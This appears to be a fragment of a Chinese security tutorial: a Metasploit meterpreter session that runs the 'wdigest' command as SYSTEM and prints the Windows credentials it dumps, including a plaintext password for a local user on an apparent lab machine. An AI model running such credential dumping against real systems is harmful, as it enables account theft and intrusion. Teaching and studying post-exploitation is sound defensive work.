 meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WORKGROUP LURENJIA-PC$
0;48950 NTLM
0;999 NTLM WORKGROUP LURENJIA-PC$
0;334968 NTLM lurenjia-PC lurenjia lurenjia
0;334935 NTLM lurenjia-PC lurenjia lurenjia
发哥微课堂